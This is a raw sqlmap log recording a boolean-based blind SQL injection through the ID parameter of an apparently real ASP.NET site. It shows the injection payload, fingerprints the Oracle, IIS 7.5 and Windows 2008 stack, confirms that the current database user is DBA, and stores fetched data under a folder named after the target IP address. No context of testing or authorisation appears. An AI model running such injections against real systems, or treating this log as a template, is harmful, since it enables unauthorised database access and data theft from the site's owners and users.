 sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=737124 AND 9509=9509
---
[10:21:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:21:30] [INFO] testing if current user is DBA
current user is DBA:    True
[10:21:30] [INFO] fetched data logged to text files under 'D:\Program Files (x8
)\Python\sqlmap\output\219.242.65.10'
[*] shutting down at 10:21:30